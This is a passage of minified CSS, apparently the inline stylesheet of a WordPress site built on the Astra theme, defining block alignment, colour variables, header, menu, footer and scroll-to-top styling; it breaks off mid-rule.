.alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#FFFFFF;--ast-global-color-5:#F0F5FA;--ast-global-color-6:#111111;--ast-global-color-7:#D1D5DB;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-7);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation 